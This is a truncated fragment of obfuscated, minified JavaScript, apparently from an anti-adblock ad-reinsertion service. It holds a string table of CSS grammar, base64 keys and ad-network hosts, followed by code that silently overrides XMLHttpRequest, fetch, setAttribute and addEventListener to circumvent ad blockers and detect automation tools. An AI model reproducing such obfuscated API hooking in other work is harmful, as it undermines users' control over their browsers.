<symbol>?","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","item doesn't belong to list","transform",":after","[contextual|no-contextual]","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","substring","root|nearest|self","element-visible-selector","async","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","okNetworkStatusCodes","onclick","<number>|<percentage>","ident-token","body > a > div > div > img","_mappings","iframe","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","from|to|<percentage>|<timeline-range-name> <percentage>",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"open-quote|close-quote|no-open-quote|no-close-quote",'iframe[name="',"flex-direction","_array","removeProperty","fo2nsdf","DocumentFragment","male|female|neutral","Combinator is expected","reject","title (english only)","alert","errorTrace","clearTimeout","window","PseudoClassSelector","cap","Date.now is not a function","<length-percentage>",'video/mp4; codecs="av01.0.02M.08"',"[<page-selector>#]?","element","Generic","enter","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","<'text-wrap-mode'>||<'text-wrap-style'>","Failed to decode protect-url: url is empty","lines","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","<'grid-row-gap'> <'grid-column-gap'>?","params","normal|[<string> <number>]#","bhg.com","action","auto|all|none","eventName","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","createList","MSG_ACK","w = window.parent.parent;","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","POST","lookupOffset","https://static.criteo.net/js/ld/publishertag.prebid.js","auto|text|none|contain|all","x-frame-height","none|<single-transition-property>#","normal|reverse|inherit","scheme","invert(","<keyframe-block>+","true","getTokenStart","getClickUrl","invalid protect-id length: ","HTMLElement_dataset","[row|column]||dense","path","isBrave","beforeHtml","adapi.inlcorp.com","[[<integer>|infinite]{2}]#|auto","none|blink","none|[x|y|block|inline|both] [mandatory|proximity]?","rcap","<line-width>||<line-style>||<color>","dvh","browserKind","innerText","start|end|center|baseline|stretch","descriptors","https://securepubads.g.doubleclick.net/tag/js/gpt.js","4xkJPaB","auto|normal|active|inactive|disabled","[<length>|<percentage>|auto]{1,4}","jsHeapSizeLimit","normal|<string>","<page-margin-box-type> '{' <declaration-list> '}'","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","DOMTokenList","atrule","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","<header","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","reverse","intersectionRect","fGAJJ1JxajZDTldIXUk4c3g3dTNm","Unknown field `","Terminate - not active","frames","color( <colorspace-params> [/ [<alpha-value>|none]]? )","line","INVENTORY_FRAME","atob-btoa","dotted|solid|space|<string>","flip-block||flip-inline||flip-start",".start","data-cmp-ab","decorator","inventories","aXRoYw==","number","<mf-name> : <mf-value>","block","` has no known descriptors","_top","skipWs","scroll( [<axis>||<scroller>]? )","https://t.html-load.com","wrong googletag.pubads()","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","data-owner","wrap|none","gpt_slot_rendered_time","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","__tcfapiLocator","Node_insertBefore","reserved2Input","ndtvprofit.com","Failed to get key from: ","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","slice|clone","<single-animation-composition>#","revokeObjectURL","cmd","root","Node_appendChild","caption|icon|menu|message-box|small-caption|status-bar",") error","webkitMediaStream","insertData","reinsert","upload","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","<!DOCTYPE html>","ORDERED_NODE_ITERATOR_TYPE","auto|from-font|<length>|<percentage>","keepOriginalAcceptableAds","reference"," requestBids.before hook: ","normal|<try-size>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","offset","<length>|auto","edge","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","Promise","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","auto|thin|none","httpEquiv","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","str","1975206DQdntd","<'margin-inline'>","webkitSpeechGrammar","setTargeting","<html><head></head><body></body></html>","<mask-reference>#","asin( <calc-sum> )","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","HTMLElement","HTMLFormElement","isElementDisplayNone","script:","skip-node","auto|bar|block|underscore","URLSearchParams","none|<image>","performance_gpt_ad_rendered","unshift","<ns-prefix>? <ident-token>","<'inset-inline'>","last_bfa_at","/prebid.js","repeat|stretch|round","event_sample_ratio","AtrulePrelude","<display-outside>?&&[flow|flow-root]?&&list-item","<'align-self'> <'justify-self'>?","prelude","closest","applyRatio","r script executed more than once","getAttributeKeys","gpt-adingo","auth","version","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","outerWidth","isSamsungBrowser","parseWithFallback","randomize","s.amazon-adsystem.com","lvh","_selenium","que","Bad syntax reference: ","hostage","none|both|horizontal|vertical|block|inline","set","visit","First-party image load success","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","Destroying blocked slots : ","none|strict|content|[[size||inline-size]||layout||style||paint]"," not an object","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","shouldNegotiateAds","adms","<blend-mode>|plus-lighter","HTMLIFrameElement_contentWindow","prevUntil","normal|text|emoji|unicode","body > div > span > div","[<url> [format( <string># )]?|local( <family-name> )]#","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","cp.edl.co.kr","cos( <calc-sum> )","shouldReinsertByUrl","Anchor element doesn't have parent","_Selenium_IDE_Recorder","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","onerror","cef","api","internet_explorer","[recoverTcfCMP] ","naver","getAtrule","lastChanged","Y29rcQ==","none|<offset-path>||<coord-box>",'<script src="',"normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","rng","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","none|manual|auto","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","host","/negotiate/v4/image?width=","for","margin: 0; padding: 0;","tokenCount","grayscale( <number-percentage> )","<paint>",'"><\/script>',"fromCodePoint","direction","comma-token","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","auto|<anchor-name>","consumeUntilBalanceEnd","3rd-party fetch unexpected response","<ident> ['.' <ident>]*","iframe msg err: ","check","<compound-selector> [<combinator>? <compound-selector>]*","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","whale","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","<image>|none","finally","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","jump-start|jump-end|jump-none|jump-both|start|end","fetchLater","Property","normal|[light|dark|<custom-ident>]+&&only?","setIsTcfNeeded","__nightmare","[<length-percentage>|<number>|auto]{1,4}","opts","uBlock Origin","Inventory(","728","getSizes","originalAds","label","top","fXFCPHpgUFpbWUg6MHNqdmFPcA==","as-revalidator","}-token","snigel","renderer","ddg/","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","Heartbeat timeout.","supports(","gpt-vuukle","\x3c!--","Unexpected end of input","Zm1qeA==","none|[<shape-box>||<basic-shape>]|<image>","\n  syntax: ","errArgs","return this","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","enliple","https://img-load.com","setItem","test","width not removed","%%%INV_CODE%%%","evalLength","delim-token","<'bottom'>","atrulePrelude","addEventListener","file","[AdBlockDetector] Snippet adblock detected","defineOutOfPageSlot","ADNXSMediation","<mask-layer>#","adsinteractive","document.classList.contains","Hex digit is expected","Comma","/negotiate/v4/fetch?passcode=","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","<'margin'>","usedJSHeapSize","selector","visible|hidden|clip|scroll|auto","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","map","scaleZ( [<number>|<percentage>] )","[<compound-selector>? <pseudo-compound-selector>*]!","additionalAdsBait","ADS_FRAME","padding-bottom","delete","requestIdleCallback","walkContext","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","<declaration-value>?","ping","document.querySelectorAll","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","idx","replacingPlaceholders","nextState","loaded","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","papi","<'min-height'>","consents","shouldApplyGdpr","lvw","StyleSheet","SupportsDeclaration","api.adiostech.com","<generic>","<custom-ident> : <integer>+ ;","#adshield","getType","ops","plainchicken.com","Element_attributes","timestamp","none|<filter-function-list>","/negotiate/v4/script?passcode=","auto|none|<dashed-ident>|<scroll()>|<view()>","<number>|left|center|right|leftwards|rightwards","enjgioijew","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","midhudsonnews.com","<color>{1,4}","'>'|'+'|'~'|['|' '|']","any","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","XXX","readyState","<mf-plain>|<mf-boolean>|<mf-range>","clientWidth","releaseCursor","INTERSTITIAL","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","visualViewport","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","none|auto|textfield|menulist-button|<compat-auto>","reportToSentry","referrer","rest","fromEntries","throw","_self","<feature-value-block>+","em5iZw==","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","attributes","url( <string> <url-modifier>* )|<url-token>","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","original","as_logs","/adsid/integrator.js","insertList","combo","syntax","Number sign is not allowed","matrix( <number>#{6} )","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","adingo","parentElement","728px","joinAdInterestGroup","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl",".source","none|<length>","fminer","Bad syntax","video","numeric-only|allow-keywords","createDescriptor","insertAdjacentHTML","getOwnPropertyDescriptor","recovery","ACK","(function(){","prebid","Scheduler Terminated with unexpected non-error instance: ","copyScriptElement","getProperty","Negotiate v4 retry(","cdn-exchange.toastoven.net","heightEval","combinator","enums","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","7d518f02","insertAdjacentElement","none|[crop||cross]","miter|round|bevel","em1wYw==","3rd-party xhr error","colon-token","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","__sa_","consume","charCode","tcloaded","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","article","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","getAttributeNames","toLog","dvw","?version=","defineProperty","Worker","context","viewport","gptDisabledByMissingTcf","entries","<integer>|auto","[AdBlockDetector] acceptable ads check target ","floor","MatchOnce","light","self","compareByGeneratedPositionsDeflated","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","width-equal-or-greater-than","dataset","AV1 codec is not supported. Video negotiation will be suppressed.","&padding=","modifier","tri","element-not-selector","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","ensureInit","setImmediate","object","Parentheses","generic","callback","/negotiate/v4/css?passcode=","tagNameFilter","isBalanceEdge","nextUntil","<wq-name>|<ns-prefix>? '*'","<svg-length>","Number","isNaN","atrules","pow( <calc-sum> , <calc-sum> )","try-catch","getDetections","forceBraces","var( <custom-property-name> , <declaration-value>? )","none|auto","isAdBlockerDetected","[shorter|longer|increasing|decreasing] hue","counters( <counter-name> , <string> , <counter-style>? )","tagName","<outline-radius>","getLocationRange","` for `visit` option (should be: ","_generateSourcesContent","Operator","sdk_version","validate","[<'animation-range-start'> <'animation-range-end'>?]#","img_dggnaogcyx5g7dge2a9x2g7yda9d","reserved1Output"," or hex digit","none|all|<dashed-ident>#","cmpStr","notificationPermissions signal unexpected behaviour","CrOS","[none|<keyframes-name>]#","<'inset-block-start'>","safari/firefox iframe timeout","<feature-value-declaration>","Name is expected","Unknown feature ","<'pause-before'> <'pause-after'>?","<geometry-box>#","max","width not set properly","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","setSource","mustExcludeStrings","MessageEvent_data","reserved2","[alternate||[over|under]]|inter-character","matches","duration","setPrototypeOf","<custom-ident>","parseRulePrelude","ports","DOMParser_parseFromString","element-selector","[<'view-timeline-name'> <'view-timeline-axis'>?]#","__driver_evaluate","<line-style>","string-token","f8d5326a","Invalid base64 digit: ","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","eof","/pagead/drt/ui","PerformanceEntry","aWQ=","Event","FeatureRange","error","lvmax","urlGenerate","localStorage","eventSampleRatio","sort","pluginsArray","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","indexOf","auto|<length>","text-ad","gpt-highfivve",'link[rel="icon"]',"relevantmagazine.com","Unknown type: ","adsbygoogle",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"random","ratio","as_selected","destroySlots","<number-percentage>{1,4}&&fill?","2187933KXEVbT","getWindowId","'.' <ident-token>","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","clearInterval","Reflect","isVisibleNode","attributionsrc","padding-left","upright|rotate-left|rotate-right","forEach","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","gpt-adapex","/negotiate/script-set-value?passcode=","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","<supports-condition>","isEmpty","normal|[<number> <integer>?]","use","normal|<number>|<length>|<percentage>","iframe load error: ","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","//# sourceURL=rtb_adm.js","<grid-line>","pathname","gamezop.com","column","dppx","autoRecovery","gecko","outerHTML","as_apply","matchType","getItem","-webkit-calc(","https://content-loader.com","none|all|[digits <integer>?]","knowt.com","addProperty_","pubkey","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","rgba(247, 248, 224, 0.5)","isDelim","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","<ident>","HTMLTemplateElement","_parent","decodeUrl","<'max-width'>","btoa","https://qa.html-load.com","reserved1","peek","elem","<'flex-direction'>||<'flex-wrap'>","marker-end","__fxdriver_unwrapped","failed",", scrollX: ","javascript:","j7p.jp","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","Condition is expected","window.external.toString is not a function","Analytics.event(","sepia( <number-percentage> )","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","shouldPageviewOnUrlChange","getParameter","$chrome_asyncScriptInfo","addConnectionHandler","onload","adshieldAvgRTT","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","auto|<position>","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","crossorigin","attachShadow","<track-size>+","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new 